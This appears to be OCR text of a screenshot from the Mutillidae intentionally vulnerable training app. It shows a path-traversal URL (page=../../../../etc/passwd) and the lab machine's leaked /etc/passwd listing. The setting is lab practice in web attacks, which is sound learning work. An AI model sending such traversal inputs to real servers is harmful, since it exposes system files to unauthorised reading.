 192.168.233.131/mutillidae/index
testme.org/mutillidae/index.php?page=../../../../etc/passwd
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
ENG
09:10
16/11/2018